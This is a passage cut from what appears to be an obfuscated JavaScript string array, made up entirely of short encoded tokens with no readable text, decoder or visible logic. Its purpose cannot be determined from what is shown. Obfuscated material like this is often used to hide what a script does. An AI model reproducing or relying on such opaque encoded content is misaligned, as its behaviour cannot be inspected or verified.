dJLe','rmkkW4VdVe8','WRmBW603xG','utXWnSk6','WRRcRb7dOLK','DSk4WQ3dRSoy','WPpcRSoDl2u','u8kJuNZdVq','eLddS3tcTq','vmo6WONdTSoj','F8osWOFdL8oD','WQ/cQmoicWW','W6BcG8osW51+','imkqoSkrWOG','WQFcT0hcTGW','g8k9WOVcOcS','pSonW4LtWQu','DCk0WQddUSok','W7JcQCoRW61j','WPjlECophW','tGXYg8kd','zWZcHddcUW','xmkhr0lcSG','rqZcL8kgW70','pmoaW4DxWQm','rmkJx8oamq','oCkqW6pcVZO','WP3dMYXW','WO9qzSoubG','WR3cUSo4rb0','W6aBWQyqzq','AmoRW6FcTaO','z8k5suD9','nCowrbZcSq','saJcISkBW7G','vCkyW60jWQi','W7NcPmoSW6rA','WP8XWRtcNs8','FSkgW4RdKNK','WQJcJxtdNcu','W4y6WOGsW7q','WPlcSxNdTSkl','W6zfmSkuW5m','WO/cUx/dJb0','WP3dJq4wW64','kZNcLmoYaG','q8keWRyAWRm','xmkYu3JdOW','W7xcLfBdO8ow','WQ3dSCoiWP3dGG','W4van8knW70','W7LNW5S6W4y','gGJdU2BdRa','dCkHWOZcRZi','bbdcT8oVgW','W4v6iCk6WOS','ACk+xSoRmW','W7FcPWhdGL8','WPyDWRVcQq8','CGtdQqRcLG','uZyQW4TE','WQJdTmoDWPldIq','W5PaoSkdW6G','WPVcMZegWO4','WR8SWQKgW6i','AcJdMs/cHa','zCk2W5mBWPu','W7KOWPiNDW','W6vKW6pdLSoU','W6SuW43dTxa','nLRdRNNcHa','aqZcRSoYaG','FdZdN8oitW','W4HglmksW6u','EIOPW5zs','W4W7bColcW','WRZdHCo0WOpdSq','rmkVrN7dVG','yCkLW5amWP4','W78/hmotWQG','W5GxWQhcQ8kM','wCkUW5pdGLO','cXFcQmoRgW','W487WRVcRSk8','W5DsmSkBW7i','hCkIkSkJWQ8','W7yiWROCyq','WOTHzSoXmq','WQpdU8omWOldKq','WRyrW6S3kq','ACkVsvD8','W7BcL2BcNSoy','m8kCBvtdMq','WQRdLJnJWPG','gGddRrpcGW','WOCsWPuVW5G','WRaKWRmCW78','aCoVjmoTWOu','WRxdT8omWOldGa','t8kNtxddPq','zmojaCoxWQC','W5ZcPWJdHNS','FGhdNSo9sa','E8oWW7lcQHS','n0tcUbGD','WPhcGmoXht4','WQhcHmoQiXS','yJ7cTCkNW4O','W7iOWP7cQHi','WPBdKepdJCkq','jSkAimkDWPu','FSo/W7hcVru','W41BWRBdQLq','fCk7jmkxWO8','W4RdKmodWR/dQq','fmo/W7vWWOy','WQC2WRuyW6y','W5ZcRYNdPKW','W67cPCo0W6Tn','WO7cON/dIbi','WOKnWRJcSXe','WPhcPxJdKb4','WPdcRgpdQCkp','g8kcW5xcLGy','vt/dGX3cLW','WQdcGmobFW4','WPpcLwpdI8kI','Emo9W7dcSr0','pmk8mCkYWPu','vCkqq0NcUG','fmkaW63cRGW','WOVcPhNdNr4','BSktW4PxWRC','WRldU8oiWPpdIq','WRBcH1ZdTHy','WP3cU8oEk2O','W7XCWP/cTCoG','WOFcVgRdJqK','amkKWO3cOd8','zmojemofWRG','CGldPqRcKG','WOhdO8k1WOtdGa','gCk9WPxcVYC','WQVdLSocWR7dGW','W7i9gSoxdW','xtmZW65b','WPCtWQNcQq8','W5TsiCkoW7i','w8o1W4dcIZC','e1hcOX1P','crZdRq/cGW','WPlcVMhdLXe','W5qkWOqdvG','qINcLCkIW44','uqP2jSk9','WP3cLdKfWOW','abpcPSoSbW','W4dcGhxdO8oY','hmkwW7tcVWy','zSkYWRFdPCoA','vSopW6VdGCoX','hSkZWQhcGHq','W4qHaSoghW','W7xcKK7dQmoR','ECkvWP/dHCoi','BSoUW7ZcOqa','WRJcHCorzWq','DSkzz0nQ','fmk9tYZcMG','FSkJWPqOWPy','WP47WQhcOb4','FCkjW5viWOu','EsRdPt/cHG','W58HWOxcHCkR','WROLWRGcW7O','WPRcHSo7ft4','W4SYW4NdVey','WRRdHJfMWO8','x8k8r2/dSW','yCkxWRqpWOy','WQJdUConWOpdIa','cmkVmCkTWPS','CIRdNCo0tG','t8kzW5qJWQm','W7zCeSoSW6u','WOFdT8o0WP/dQq','W717W5yHW5W','WQ/cRYeOWOq','W7xcIKJdPSoT','gCkfc8kUWPm','DCoegCoqWQG','smk6mfldMW','umkbreVdMq','WPjkF8oaaW','h1hdVhFcVq','fG7dVGZcHa','WQ7cG8oDAqu','yZtcImkNW78','ECkfvgpdOG','WPqkWRtcVb4','dSkCW7tcRaC','WQ7cNwJdS8kj','vcNdSSolDG','EJ7dL8oGvq','WPtcR8oDpMO','xXnOjmk9','b8kSp8kGWRa','ha3cPCo9cW','bmobW5FcK8kn','WQC0WOGfW4u','zCk8v1nP','EI8JW4bm','yYlcPSkJW7W','amoOW69EWPK','W5OudCovWQi','Aci0W5Dr','qCkvWPKNWOG','uq3dISodEa','WP9VFConpG','A8oEbmoeWQG','W4WUW5ddQuS','bmkNmmk6WQi','fSkLWQBcIZ4','zmk2WQJdP8on','W5n+W6iQW5u','EdlcKmkY','t8kfv0JcSG','sCkBW64dWP8','BSo2W6pcOb8','WQddH8k2WRNdNG','wmkPW77dTuK','WQSiWQmnW68','ECkJWRVdOCoN','W7GlWQ4wFa','n0ddI3JcHG','fcxdHJtcRa','WPSkWQdcTaS','rmoEtCoOpW','FmovWRhdS8oR','jeVcUX8z','WQ7cI13dVZa','W4iXWQlcU8k2','WOPaySomaq','FmokW7/cRJ0','kmoCWPtdO8kl','eXldOHJcSa','WOlcHCoPhJK','WPZdIYrOWOu','WRJdIYz+WPy','WPhdPcr3WQi','WPtcTNRdLIK','WPtcVSosjg4','W78zpCoNWPK','d8kVWP3cQYu','j8osrX3cOq','WQ0oWRugW64','W54ZWQFcVmkS','WQihW742pq','W4fggSkiWQa','CCkLrCo8oG','WQFdGY1QWOu','nColWRfCW4m','W60oWR4dCq','mCo/WRtcLCka','W4mKWRVcVCkR','nCooW79TWQS','WOWjWRJcRae','WRhcM8oyCr4','W5W5hCoueW','W5xcSd7dQvO','tqmuW6HO','W4TJWPpdKCox','WO/cH8o0cIq','bmkeW67cRbS','fqJdUGVcHW','WOhcPSook3e','W5OohmoNWOi','f8oPW6FcJbW','gW7cRmoXea','r8kXtmo0ha','ec4HW4rA','u8kyuh3dJa','W4aGWPhcPSk9','uXX5mmkP','D8kXW5qzWPq','b1FdShe','W5nqiCkcW7y','W5dcSgJdP8oJ','cMhcMXWe','WRmjW7BdS2y','WQ/cJeZcISkN','hmoFW4XjWRG','CCoEESoqmq','WRhcLCousGe','xCoLWPxdK8ov','WRtdQSk1WRNdKW','pxrHg8kl','rmkOW5/dIeG','WQaRWQKgW6m','sCo1mSopWPS','W5e3WQ4+Fq','WQ7cMSo2gaa','wc/cI8kIW6q','z8k5qfrU','amkMWQlcNZS','v8kpqK7cUq','uWjOo8k1','eXVdRblcRq','W6L2W5uLW5S','sauRW6v9','vrD5nmk4','qCkiW4NdLeO','WPPaDSofha','cHpdUHlcHa','WQeVWRaEW7S','DCk6W5ClWPC','DmkUW4pdThq','x8kFsKRcUG','FCkxW63cHJ0','WPpcP8opm3C','ibJcGSoCcG','vmkOW6NdVcC','WRNcNCo2sWy','vmoupmoZWQO','W4a6eSo1WQ8','WOpcR3RdLWO','W4bKWPNdImoT','W7DYW5m4W5C','Bmk/r1XZ','bu4pW4j2','W4i/WRJcS8kS','WPJcUhNdOCkt','DCkUze7cJa','WOFcPwRdJWy','DmkgvfRcNG','WQVcGv0','etJdVatcJW','W6ZcIKRdPmo5','W6Xbj8k6WOS','aXVcRSoTfG','AchdKSo7Ca','CSo1WRFdHSo2','k8kmh8opW5q','WRVcL8oABbO','eWRdRWNcKq','W4bGWP3dG8oW','vCk/W5xdHuS','bv3dTfddJW','lmoFW5LBWQG','ACkXquXI','q8kPW5FdK1O','WOG9A8ogaa','q8kVW5/dK2G','erhdPWVcIW','WR3dP1GfWOe','WONcKuZdTCo/','WR8sW5KfjG','W6uZiSopcW','WQhcHCosEX4','sHLPnmkL','grlcV8oJdq','WPifWR7cRqG','WO4jWQJcObq','WRyhW6O/mW','b8k7pCkYWQm','WO7cKWijWP8','W4DOWO7dLmoU','W5vpnmkyW6q','WQmXW5eejW','W44ZWQpcTSk/','W43cJ8oYW4Py','dd3cJCoseW','hSkOWOxcJX4','cmoDWQ7cSCkf','gHtcQSoamW','W4ePhmoHWQG','l8ohwXVcTa','rbn5lCkG','yCkAAxP2','F8kGW5ulWPq','WOOjWRNcVr0','eeJdTx/cVa','jCoRWRBcI8kw','vXzTnSk3','WQ8/WQGqW70','uHD0n8k2','ESkJyColiG','Bmkbw0NcNq','ECkbW4zkWQi','WQhcL8osCWK','DSk+W40CWPq','lmoguWJcPW','vmkRW57dGv4','gtVdUqZcJa','bSowBZ3cVW','cSkUWOZcUJS','bmktW4VdIa4','q8k4W7OVWR4','WRFdKJLRWPq','grVcQ8o8cW','tYddIcZcNW','WQxcICofpWq','tmkFAmo7lq','gbJdVXNcHa','W7/cMvldOSoU','WP7cIICrWPu','WQZcVhBdStC','WOJcJZ4yWPq','WPNcGCo/pKa','WR1sWQCJW7a','WOlcQmoxwGK','W7xcK0pdPSoR','AINdImoQvG','cmkEW7yfWOa','DrHWeCkJ','WRpcM8oaAXW','Dmo6WOBdTSov','W7pcMCoPW6vF','gCoLW6L6WP4','h8ktWQhcGsy','rSkzqSoPkq','WRVdIcbUWOq','W683WPRcQmkl','ASkUW4aCWOi','D8kaW5DyWQ4','xa7cNmkBW68','WPOYW4RcUGm','DdNdJtxcLa','FshdIc7cLq','WQxcVCo4laa','W4TwpmktW7C','wZeWW6jC','B8kLWOKUWQ8','W49bjSkBW6u','lvNcTHWb','WRFcNCoyAaa','WQFdJtvKWPi','WPVdHcTzWPm','w8kdu0hcUW','W58+gSohfG','xWLrdCkI','n8olW51hWRO','W59tW6q2W50','tCkCtuBcSq','WPJcTW/dRmkT','sCoqoSoYWOu','n2SprSokWQzduLhdNmkVWQfD','W7izWRqcBq','tSo6WOFdOCon','k8obwqFcSq','s8oTWPldQSox','w8kWW5pdIvK','WORcS2VdOmko','oHhcTSktBW','x8oYECoHWOy','WR0FW7O1jG','W5JcPZFdPLS','WQm3WRKjW6y','jYVcS8o5ja','BSkxWRubWOC','dgxdRsJcGa','W45qjCk6WOS','WO9pASocgW','W54VbSowhG','WQhcI8oFArW','FSo1WONdI8o7','WRHsWQizW6u','WQO9W7e+oq','W4b+WPxdN8oG','tCk5r2dcLa','DCo3WOldJSkJ','dCkPWONcRYC','WPTcymowaG','s8k5whRdRq','WRddTSoEWOBdLa','W7uGWPKmzq','tmkGphVdG8ooW6ysWPxdP8ovva','WPtcHsemWO8','FCkHW4lcGSoy','ACkhE37dKa','cmoMWPddLXq','u8kgl2ZcOq','WQzoW4/dQxS','W6ikWQupza','WOxcSwBdRCkr','rqZcJ8kfW74','kmoEW4jCWRS','W7ndW4G+W5y','ymomgmoyWQa','W7ufWROlyG','WOVcUxhdIGO','qSkRW4VdKKO','WOFcOSoaBJ8','cCoLW55RWP4','xW1Qm8k/','W7GsW67dJhe','W5bLWP3dG8oJ','W747pSopWRu','WRpdO8oVWRNdGq','WQzIWPldG8oq','FmkaWRm8WPS','W7RcJvpdO8oY','W6mrWRtcU8ke','WQ49WRmbW74','m1JcRaqy','W54Qc8oVWQ8','nSocxbZcTa','WPqiWQVcVGS','W7NdGfRdTJa','W5dcUIFdPum','WOLizSotga','hmo5W4RcQGy','uSoaWR3dTSkS','EmkhW4vlWQS','WQFcNxxcTGG','WPG4W5vlxG','zmkhW4LrWQ0','CCk+WPFdPSoK','nmkTWQJcNXq','rmkxWR4lWRC','WPxcItepWPu','DSoVWQRdLSoa','qHj5omkM','WQRdHtrVWOq','BCkQrCo/lW','WRhcR3VdMsS','WQJcNCoRWQldQW','WRSMWQCqW7q','W7NdGeldNZu','db7dPbVcKq','ACk2W60mWPS','WQ4HW7SQgq','p8olW5HxWQ4','AtD5n8kX','W47cSZZdP00','WRFdMY59WOO','BSkGse9R','eYxdV8ocja','WP5eA8omga','cmkEW6SLWRW','W4TFdmoSW6e','tSkQW5ddH1O','ACo/WPddTSoo','j3hcPte9','W7lcOmo3W6Dl','W6ZcJLhdOmoH','W6RcJuxdUCo4','W7/cKuddQSoW','tSk9W5xdHvO','gMxdVHtcKq','mu7cPr8u','BCk1W5WaWPq','qmkEW7yJWQm','nCk+WPdcVZG','sSkeW454WOK','EmkbW6pdKgG','WPuOu8oogG','A8kXtfjS','ysFdJsVcNW','W7FcGCkCWOf0','WRNcLmo3DW4','WPFcV8oWtJ4','W4yvWQmKW78','n1hdGwFcOG','D8k7W54jWRm','WQJcUrSZWRm','nCkTWOlcOYy','WRm0W7xdNcy','DSkcW4rgWQG','sGTRkmkP','dmoFW5LAWOi','WPxcM8oacGO','fmkMWPBcQJ0','W4dcVIFdOva','gSkYWQVcGdy','W5nsWRqJW68','BSkPWQNdUCos','W5DbomkaW7C','hrBcOCo+fq','WPhcGCo4tq4','g8obW6zyW7vUCMWFW5HvaW','ymkGW4WcWOe','h8k9omk8WQ0','DSkoB3nQ','W5OUcSoJWQK','xmk0t8kcmW','fSo9BIRcJq','W7arlSoEcW','WQxcMeJdS8kW','F8k6W5SaWR8','W7ZcRSoUeb8','AmkzW45eWQy','dSkhW6dcPWK','pCorrWdcPG','hWhdRHRcJW','W5LyW5CbWRq','qXZcJCkBW6i','W7RcKKxdVmo3','W5lcPJRdRKC','zSkWWRpdTSoA','cKRcKt0M','sSoXWRFdU8ox','W4WTW4RdOeq','W6upcCoOWO4','lSo4WRFcISkt','W41aWP7dKSo6','zCk9WQ/dPSor','WQddVSovWORdJq','AmoBW77cJCow','WReoW6O6iW','WOpcHCoZec8','nmoKWPtdT8oR','A8ooamoSWRS','bmolWOZcRmkZ','nuVcTWug','WP8vWOpcSt4','AJiSW5Lj','h8onW6TMWP8','wmkZu1xdKa','W5xcJqFdJeu','pSojWReXWQe','jsldO3VcTW','W4OFWQhcRmkG','k8ocwWBcUW','WRpcJK3dJCkW','W6OUwmk+W7u','W6OyW7FdV10','ySk1q8o9lW','At7dLJlcKq','WPRcQ8oWucm','WQy0WQ8eW6W','WOZcIsCEWO4','ee/dTgNcVG','WPSnWR7cQHa','WPOnWRDOxa','W4qSeSoJWR4','uSkTW50BWRy','tCkfqedcUG','W5eKWRhcPSkH','wmkOm8oHWRK','C8owW4JdNHu','WQ/cKK3cISkN','W4ddRwtdUmou','r8kQW47dGLG','WQPQC8owaq','WRZdUCobWOxdKW','Fmk4Fv7dHq','Bs8sW6H1','WPZcPCoEpgW','D8k7DwjY','hmofW6vZWPS','frJdOWZcLW','e8khW67cQaO','bbVdVHlcHq','aCkiWPdcGsi','EY8/W4zF','tCkDqKtcOq','WQ5rv8oNga','gCkViCk/WRe','nSo5WRhcGmkf','rCkfW70RWQq','sCoFjmoiWRe','WQtdMdjVWOe','W6BcVa3dV0q','W615W4yQW4C','t8kXW5pdN0u','W6nrW5WkW6O','vq1DgSkA','W6NcJ8oXW4P1','W4lcRbJdLvS','W5nsl8knW78','FSkVWRddV8ot','WO3cVN/dMqW','W603W7tdT0i','vmkUW4xdKKO','WRZcKSoCjva','W7HMWRNdOSoZ','hSkoW73cTWu','W5KLW7BdGfm','WPdcRSoymga','BmoqW4VcQtS','W6jhW5SjW6e','lSoFW7HWWQ4','W7ZcKv7cI8kv','FeRdRmoFtG','W5LdmCkpW7G','kmo/WQhcLCkp','F8kRWOGaWRu','W7n4W5GsFG','WQGbW7C7iq','W4GpWQyozG','W6DHWOhdLCou','f8k1W48CWRy1W7S','cCkZl8k5WQ0','cSkVoCk9WRq','ESkAB2JdSq','ACotdCouWQy','BmkGte58','gCosWOxcHmoC','W401WQFcVCkX','WQibW6eJoq','DCoVW6FcPbG','b0xcRse9','WOVcI8oThYG','kmonW5XpWRK','n8okW4nAWQW','E8khCL9/','WOZcSY4jWQG','mmo+WOVcLmkr','W7WCWPFcMSkd','pmopW4nyWRG','DCosWO7dJCoc','WPitWP7cLbm','WRmyW7SQkG','DmoQW7lcLHG','W7dcLKtdOmoQ','cqRcPSoRcW','WO9Yv8ocpG','xmkyvKlcLW','hHFcQCoVdG','AZFdQSoxuq','zCk+WRZdPSos','dCoBAsRcVa','hmopW4jqWRC','Bmk2W4GfWOm','fmkfW7hcRaS','e8kpW6ZcVr4','WPlcSxpdR8kE','WRpcSu7dImkY','gmkJj8kJWRi','AI3dLCkdua','WQ/dU8odWPJdKW','isRcLColfG','xZdcLCkUW6q','tHrImSk3','WRW6WQ0cW70','WPtcVxRdJqu','W4XJWOJdL8oG','WRCBW74YnG','W6rFWPVdUSoa','umkyCu7dMW','tSoPWOhdTmom','sHxcISkcW6m','uGddTb7cIW','jNRcOb0D','eYZdSCoUEG','mmo5WRtcK8kp','W5ZcK8kPyMq','tbX/lmkK','o2xdJWD8','qrbQlCkG','F8ksWOtdR8o7','kmoJWRhcL8kn','FbxcJ8kdW70','nKBcObCC','nLJcOGSa','W4OKhmoTWQG','W4xcUtVdUvW','wmk9WRhdRSoh','W6z1WPldMmol','FSk3WRSHWPK','W4yChSoWWPG','u8o2WPxdQ8oC','vsFdPthcPG','WQddGhZdGqm','y8kFW5zCWQK','BCoib8oqWQa','WPRcRLVdS8km','omorqrBcSq','mCo/WQVcNCks','pxrSjmkA','EmkhWQiKWQa','W45BWRBdJfO','kb1jjSkX','ASk3W7nSWOm','A8kTW58CWPW','WQzLWRhdTCo3','WROUWQqiW6u','WOpcUwtdR8ka','C8kDB1BcKq','xmkKwwJdSa','WRBdU8oqWORdGG','vXL2k8k4','f8oqW67cLGG','WQ8BW6aYoa','WOKEWRBcQqO','bmk6pSkYWRa','WONcKZSgWOW','EmowbmoBWQS','e8kAW6tcSs4','DCoHW7dcPHm','WPBdTmkpkXG','WPLVFSoGbq','WQhdVSojWPhdGq','ySkOWPCPWOy','WRaDWRqfW4q','zZhdHmoJwq','wXBcQSkLW6C','eZFdMCooCa','lelcTWil','CCkKW70KWPW','wmktWQijWQ0','W40aWRqmtW','WPpcHCo5a24','WQZcPmo3EW4','W6tcNJ/dUuy','a8kQlCkSWQ4','WOFcImoQccW','W5D0WQPcW54','DcldHSoSvW','WRxdMcvQWOC','BcFdLmoPsW','W7SrWQz9BW','WRKoWQlcObC','W7T0W5mbWRq','W5KUW5pdTvC','aSkLWP7cVtm','W6PqbCk4W5W','WRNcHJusWQa','CcqXW5nC','A8kQtmo6nW','CdBdIt7cKa','dSktWRpcRrW','WPRcQhxdIbi','tCksu1BcVa','W7bBWRBdO0q','Dmo6W7hcQXO','C8k9tLDI','WP/cM8oSa0a','W5tcPMhdN8oV','WP3cVSoyuqi','WQCRWQyeW6m','WPGPWOaZW6m','lKFcOGar','W6/cJehdV8oI','W65qo8kfW6m','BmkLwSo9la','DtZdJYhcNa','WPxcS8ovjw8','mCo9WRpcJmkw','A8k/W4aoWOC','bSkEqSoCka','WPxcGWJcTGy','bSkloCkbWQK','w8o0WOVdT8ox','wSo/WQVdTSkr','FmoobmoaWR4','i3ZdIvlcGG','W7ZcGfBdOmo6','b8kXjmk2WQa','DSopfCotWQ4','W7b/W5i+W4u','EmozWP/dOmox','W6PkWPldKmo8','W5pcTJFdPuW','WR4skSoKWQ4','q8kVl2ZcSG','W4xcTZRcGua','e1hdS2JcRG','lXlcKxpcPW','W6eie8odWRK','WR0+W68GhG','CSkHtCoWla','B8kSWRddUCoq','qSkiW7BdLha','t8ojeSoTWQ8','WPVcP8oDn3y','W7K0WQpcMSkk','fSk9mCkYWRq','wmo2WONdUCoa','DmoxhSodWQu','WQ7cQSo0aJO','W5mJW53dTKG','W7lcR8oLW6Pt','WQhdSCowWPpdGq','uf/dNSkdtq','WR4En8olWRC','uWlcLSkzW7e','qH3cH8kzW6G','ymkeW45yWQ8','gKVdGgtcLW','uH3cLCkEW44','W6NcHMldOCoF','kCoMWQpcLmkh','sa5Zo8kW','vCkIsMVdSa','gLxdSNlcPG','W7HKW5WQW58','WQNcVmoThWy','hmkZpCk7WR0','W4fpjmkqW7W','W7DLW5KfW4S','W4ThiSksW6u','yW5moCkR','hSk+WPBcVIu','tmkDvvVcRW','sq/cG8khW6y','n8klWORcMt0','WOJcL8oXeYi','eSkKWOhcRZu','WOmPWQi6W6y','W5emW7hdO3W','W401WRhcTmkN','W6mqWRGuza','ahJdS3FcLG','ovlcUquq','uSkFWQ3dTSoN','Ds/cTCkNW4O','dCoLrcBcLG','amkRjSkNWR0','f8orErJcLa','W4ibWR8xyq','W581gmoFeq','W4OTW4ldS1G','WRWyWPyzpq','t8oskhv+','cmk0W7SLWPe','FSkEW4PDWQy','xrFcN8kkW6i','jCoKW59mWQS','CIySW41D','WPZdKavcWPy','W4P6WOldKSoQ','W699W5uJW6G','WQpcImk1WP3dTW','DSoUW6NcTae','WR7cNCoDAa4','WPGWWP/cRXq','rrLUo8k4','cbNcPmoLdW','oCkNW47dGxu','qmkVW4JdHfa','WOHjESolca','WPNcS2VdTCkb','ESoAW4RcOWS','WRaEW6ZcOSkmWOfjw37cV8kevq','W4PamSknW7i','WRtdMZDRWPG','WQtcQMddGHy','F8kAzedcJW','EI/dHCoRuG','W7nEW7ijW4i','DmoHW6FcRXm','vbv5nSk/','qmoVWQZdSSoR','W4SNW43dQLC','hGRdVdJcHW','WR0sW7u3oW','uH7dQ8kIW60','jfFdPvpcPa','W6imWRitFa','WRDdD8oXnq','gSk+i8k1WQi','s8ksq0RcRG','WOVcOeVdOrm','bcldOdpcPa','WPZcIcnYWRy','lmo3WRZcGmkb','jWxcQ8oTeW','W7DKW4GPW4e','WPDCEmoxgq','zmklW4TTWRq','W6HYW5O0W5C','W54Ufmoffq','BCkBW41kWQK','nCk4W6NcSIu','z8kOWQNdRCom','B8k8WRldJ8oa','hmkrW6ZcTqi','W4dcLftdTSoT','Fc3cImkUW70','W7RdRvddTSo/','W4vTWOZdI8o7','W5/cJd7dGhK','W6r2WQhcTCo0','r8kJqvXj','W5TsoSkYW5y','mSo7BYZcNG','W543WQxcSSkG','WOKOy8okoa','WOlcMuNdVSkv','W6ZcJIVdG3a','W7VdKeJdSmkq','aCk4W5vgWQm','W5NcHCojW790','WOpcK2xdSCo/','WR4QWQGfW6e','BSklWRddU8oJ','W6TNW5CHW5K','WR0hW6W0iW','AmkDWRjsWRe','W5aVbCoChq','WRlcO8oGdZG','W5VcSsNdPum','q8kaW6xdUsC','W7VcRSoQW4z4','WPZcHdKBWPy','hdRcR8o5fW','xSk3W4JdKK0','kdLxn8kE','W5eyk8oUW4m','n3/cLsKf','W4yCWR/cI8kj','W652W5WOW5O','WOjfASopaG','W4m1a8oEdG','cqxdVqZcJa','WPVcPfFdSaO','F8k9WRldVCop','Bb7dHJFcQq','W7vHW4iyWRq','WPGjWO8eW7G','q8k1W4JdHfe','WPNcRxVdOCkq','CCk3WRBdOmoo','wCkQW43dN1e','WQxcSvpdL8kk','WRxdIJvGWPi','W69SwmknW7O','xSoLmSoNWOq','nv7cUaOB','kSkQWOBcVr4','W7DBW70QW4O','W6RcQCoVW6Dj','ra3cLSkBW6e','qSoQW4KWWOK','WR3cMSoCxwK','WPmrWQBcOqK','W4zJWOZdKCo8','kJFcHmoYaa','W5LyW54bW4a','ASkIqmo4iG','WQpcQSoRDaa','outcUaye','nmkPBKlcLq','WRtdG8oCWOtdQG','WPtdQa1eWRm','lKtcSraz','W5u5W5ldSfG','oSoAW6zMWQe','FSkXW4anWOG','zSkJWPeMWOq','ECk1W6ddLxu','f8kBW6tcTa8','WOj3WQRcPNS','WPamWPFcVGW','Ba3dPtdcIG','WRpdLsbKWOy','WPiEWRNcVJu','bSkdW6JcOGa','zmktW4GsWPu','W5bFWP3cOmoY','W5ZdHGb1WQ8','WPGkWR3cSrG','W60UWOyNwW','WQpcNeFdNYO','f2BdMJau','hblcQCoJdW','AZuVW4CJ','WQXrWQ/cNsT0hCofWQ/dHYtdQxG','WOPfzCoghq','W63cH2tdLCoZ','tCoOW4ZcVt0','aSkOpSkXWQS','WOBcTCoxiNa','wCoZWP/dPCoD','vCkhW7qJWQq','WR3cH8otBb8','ESocgmoqWQu','r8kgW6NdLu8','WRFcNmkIEqS','WPzGw8oToq','W5GxWP3cTSkr','r8kEWPqAWQy','AIhdKCo/xG','WOlcKuZdRSo/','scnZlSkc','WPVcQ2xdJci','W5n4W4CcW4q','bLZdT3BcTG','xSkPW47dMuu','W47cIZNdM0e','W5e0dmoAhq','WO9iAmoqaq','WPxcUNxdRSkx','ASkeW4ODWRu','W6WbWQmjDa','WOSuWOa4W7u','ASoPW6tcQWu','vCkaoKRcVG','WPpcGSoNgYS','W440W5NdRuO','WRlcUwpdL8kH','eSkDW6BcSXK','bG7cJSogga','WOS7WOqVW5S','sCkBW5KMWOm','kCkIW6rsWQC','CCkWWPKMWPa','W45ngCk7W6e','gmkcW7pcTaK','yCkaW4tdMuy','WPdcHhBdRmkV','WPlcHIeDWOG','WPhcNqJcTIe','uCkgAKnn','vmkKW4hdLKy','W5TcjmksW70','W401W53dP1W','xsinWQ97','WPFdRXDOWQW','emkVWOxcTdm','WROLWQmDW7O','AmophmoiWQ0','WQZdOSoOWPBdLa','eLhdINNcNq','hCkVWPhcTdy','EmoCdSobWQe','CX1Bp8kY','W5mokmoxpW','sblcN8kaW7O','WQGBiSoBoq','WROKWQ0cW6a','WOSEW5q9ia','w8k9WR4UW5/dOKjYmqBcQCo3','BYL5eCk5','W4b6g8knW6y','ef3dRv7cKq','CSkWW5ddO28','W4e2aCo3WQi','CY3cSSoNBW','b8kzW7lcTHS','W480W7tdRL8','WRqoW7uJjG','WQtcGLZdTZy','WPmyWRBcVbC','zmokamotWQW','FmokhmoqWRO','k8o5ndRdJmoZW5KIWPdcNCkBWQib','WPRcGSoRhYW','rmkVWRRdVmoo','WR42dSopWQe','ASkdsmowdG','FCk8WRddQSow','hmoho8kUWPm','wmkwWQhdTCo7','xH3dLJJdQW','WQpdTCozWP3dLG','W4v9WOZdJ8o7','W7SbWQ8rza','WPiBW68Eba','W5DgjSkyW78','W7a8WPBcMSkw','W7GfWR0fCa','CYpdKJxcIW','omoqWPZcLmkz','DGNdKSoGEG','pCkjWQhcIIe','abZcTCoKeq','A8kzW74pWQW','vgf5pCoD','Bmk1rmoViW','umkNW7xdTeu','kSoNWR/cMSkb','W6yEWOxcVmk8','WQRcJ0hdMYS','zY82W6vE','WPyyWRFcUWO','DcxdJCoHwW','W5qScmoBgG','W7j+W7BdMCoA','W5eVe8oGWRS','WPdcIM/dL8ki','WP0fW5eEkG','tmk/CNnp','oCo5WP3cU8kV','WOdcLJuxWPu','BIyGW4Xm','dCkvWOlcPdi','CZ7cNCoLW5W','WOdcJSoECHS','sGhcK8oLW6e','WR4pW7u7nq','r8kDx8oYna','WR0ZWO4aW5S','WOSpWR3cSWK','W7CqWOa8EW','a1ldVMxcOG','wmoVWOlcJCob','CSkrE3RdGq','wCkMvhtdHW','uWhdKblcPG','g8kMWP3cVZS','WRaKWOiyW5K','rmkZW70KWPS','hConWQrgWRG','n1lcUWqk','sCoIgSodWOS','W6/cK1ldVmo4','W5q8amoLWQ4','tSk/W4FdHfC','WRmeW7m0mG','WQSrW7OPpq','eSkOjcBcHG','W6iGc8o+dW','efJcKJXP','W5PAiCkqW4m','W6GxWPnOvG','W5jfo8ktW6a','pGlcHd7cJa','fqJdSW/cRa','zSk5WQncWRy','WPFcVZapWQa','ACoVW6pcQXO','A8kcW4PmWQK','A8kdimo3ga','WPJcISoWecy','urTTpCk5','WQxcNSoyzbO','fqpdHHpcMW','WQ0QWQWfW7S','kmo+WPBcTCo4','mW/dUqVcKa','WRJdJJnVWPi','BCk9sCoYoG','WPKCWQlcRHi','qWZcG8kbW6e','pmkJm8k7WPu','W7RcH1tdQSoP','ms7dPWVcKG','W5BcRK7cI8oU','W7VdOCoLeJ4','emkCW6ZcOY0','r8kwWRuTWRC','WP7cK8ovn28','hSkqW6VcTGi','omoztXRcUG','k8kGl8kGWQ0','WORcUMddKWS','WRBcTf/dJt0','WRtdMYrJWPK','tSkJW5ddHK8','cCostXVcKa','avxdOMVcUW','qmoiiCoNWO0','tmkcW7LAW44','WPKkWPtcLGW','DSkQWRRdQSoe','W7LTW5CJW5G','WO3cQ3ddRSkD','amonW6zxWQS','AWFdS8o1CG','W7DMW5u7W50','WQC7WRGmW7e','gq7cOmohla','WQ7cMeJdISkc','WOpcGCoLedO','WQhcHColDXG','C8oiWRBdHSoF','WRivWQ0KW7i','WPBcUhldNa8','W5/cLJNdONS','WQujWPmyW6y','B8k2W4aiWOG','WQSwW7e3jG','dHZdUaJcHG','WOhcUwddMWi','W5S6WRNcQCkH','pwhcTXSz','WPZdTqzFWQ4','gCosr8kDWOK','CXZdIHJcOa','qmkxW45kWQy','qmk9W45CWPy','WPxcGCo/aLa','WONcMZqrWPm','W58VW5FdPf8','W7VdOCo3mGi','WPFdKSk1WONdLa','jrFcL8ojfa','W618bCk4W4u','WPhcISo8uW8','wSkOW5hdNL4','tmkvW71SWQi','W4GucSo/WQK','W5PximkgW6C','jqVcPCo+ia','W5PtimkUW6C','W7D5mmkbW7G','WP3dPqzSWRq','eSkUWOlcVtS','BCkEW7zKWRm','lmkgl8kzW4e','W58JWRVcQSk3','WORcG8ooade','WOhdQCopWOpdNq','qmoVmCosWR0','vCk+uNBdUG','W7v7W5W0W5u','W5nWfmkeW7u','zSk0WPmGWOO','kgBcRd0q','W4iMWQXOwG','W5S7WQVcR8kG','xSk3WPyjWQC','DIxdHdFcGa','xGjSlCkG','kc7dVWJcRa','WRiDW7y9mW','k8oBubRcUG','DmkgCu7dHW','W4S2WR3cVSk3